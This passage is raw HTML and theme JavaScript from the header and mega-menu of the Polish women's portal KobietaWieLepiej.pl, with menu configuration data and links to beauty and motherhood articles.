data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" ><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_20" ><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></span></div></div></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_23" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kobietawielepiej.pl/" title="Portal dla kobiet I KobietaWieLepiej.pl"><span class="tdb-logo-img-wrap"><noscript><img decoding="async" class="tdb-logo-img" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></noscript><img decoding="async" class="lazyload tdb-logo-img" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20152%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">KobietaWieLepiej.pl</span><span class="tdb-logo-text-tagline">Portal dla kobiet</span></span></a></div></div></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_26" ><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row"  ><div id="tdi_29" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" ><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_33" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kobietawielepiej.pl/" title="Portal dla kobiet I KobietaWieLepiej.pl"><span class="tdb-logo-img-wrap"><noscript><img decoding="async" class="tdb-logo-img" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></noscript><img decoding="async" class="lazyload tdb-logo-img" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20152%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">KobietaWieLepiej.pl</span><span class="tdb-logo-text-tagline">Portal dla kobiet</span></span></a></div></div></div></div></div></div><div id="tdi_34" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_35  wpb_row td-pb-row tdc-element-style" ><div class="tdi_34_rand_style td-element-style" ><div class="td-element-style-before"></div></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span9"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_38 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_38"  style=" z-index: 999;"><div id=tdi_38 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-25510"><a href="https://kobietawielepiej.pl/moda-i-uroda"><div class="tdb-menu-item-text">Moda i Uroda</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_39 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_39" > <script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style","category_id":"6502","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_39"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "tdb_header_mega_menu";
block_tdi_39.post_count = "4";
block_tdi_39.found_posts = "2140";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "535";
tdBlocksArray.push(block_tdi_39);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_39" 
 id="tdi_40" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/moda-i-uroda"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_39" 
 id="tdi_41" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="32579" 
 href="https://kobietawielepiej.pl/moda-i-uroda/moda"
 >Moda</a><a 
 class="mega-menu-sub-cat-tdi_39" 
 id="tdi_42" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="32580" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda"
 >Uroda</a><a 
 class="mega-menu-sub-cat-tdi_39" 
 id="tdi_43" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="33105" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-ciala"
 >Pielęgnacja ciała</a><a 
 class="mega-menu-sub-cat-tdi_39" 
 id="tdi_44" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="33106" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-twarzy"
 >Pielęgnacja twarzy</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_39 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" class="td-image-wrap " title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności" > <span class="lazyload entry-thumb td-thumb-css tdi_45" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/jubileusz_40_lat-696x960.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności">Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" class="td-image-wrap " title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush" > <span class="lazyload entry-thumb td-thumb-css tdi_46" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/Olivia-Garden-Fingerbrush-And-Beyond-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush">Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/styczniowy-beauty-box-blissim-k-beauty-nawilzenie-i-efekt-glow-na-2026-rok"  rel="bookmark" class="td-image-wrap " title="Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok" > <span class="lazyload entry-thumb td-thumb-css tdi_47" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/BLISSIM-Visual-January-Poland-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/styczniowy-beauty-box-blissim-k-beauty-nawilzenie-i-efekt-glow-na-2026-rok"  rel="bookmark" title="Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok">Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/menopauza-jak-zadbac-o-kobieca-skore-kiedy-spada-poziom-estrogenow"  rel="bookmark" class="td-image-wrap " title="Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?" > <span class="lazyload entry-thumb td-thumb-css tdi_48" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/MPX02_MPX01_MPX06_MTP_102025-696x870.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/menopauza-jak-zadbac-o-kobieca-skore-kiedy-spada-poziom-estrogenow"  rel="bookmark" title="Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?">Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25513"><a href="https://kobietawielepiej.pl/macierzynstwo"><div class="tdb-menu-item-text">Macierzyństwo</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_49 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_49" > <script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":